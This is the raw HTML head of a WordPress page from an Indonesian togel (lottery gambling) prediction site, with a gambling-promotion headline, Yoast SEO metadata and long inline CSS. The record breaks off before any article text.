

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/
body_size: 26395
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Bisa dipercaya Kembangan</title>
	<meta name="description" content="Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Bisa dipercaya Kembangan" />
	<link rel="canonical" href="https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Bisa dipercaya Kembangan" />
	<meta property="og:description" content="Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Bisa dipercaya Kembangan" />
	<meta property="og:url" content="https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/" />
	<meta property="og:site_name" content="Shojishop" />
	<meta property="article:published_time" content="2023-03-25T05:45:02+00:00" />
	<meta property="og:image" content="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Bisa dipercaya Kembangan" />
	<meta name="twitter:description" content="Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Bisa dipercaya Kembangan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/#article","isPartOf":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/"},"author":{"name":"admin","@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8"},"headline":"Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Bisa dipercaya Kembangan","datePublished":"2023-03-25T05:45:02+00:00","mainEntityOfPage":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/"},"wordCount":2036,"commentCount":0,"image":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/#primaryimage"},"thumbnailUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","articleSection":["Toto Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/","url":"https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/","name":"Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Bisa dipercaya Kembangan","isPartOf":{"@id":"https://shoji-shop.com/#website"},"primaryImageOfPage":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/#primaryimage"},"image":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/#primaryimage"},"thumbnailUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-03-25T05:45:02+00:00","author":{"@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8"},"description":"Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Bisa dipercaya Kembangan","breadcrumb":{"@id":"https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/#primaryimage","url":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shoji-shop.com/"},{"@type":"ListItem","position":2,"name":"Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Bisa dipercaya Kembangan"}]},{"@type":"WebSite","@id":"https://shoji-shop.com/#website","url":"https://shoji-shop.com/","name":"Shojishop","description":"Prediksi Akurat Togel Toto Macau","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shoji-shop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://shoji-shop.com"],"url":"https://shoji-shop.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shojishop &raquo; Feed" href="https://shoji-shop.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fjumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fjumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 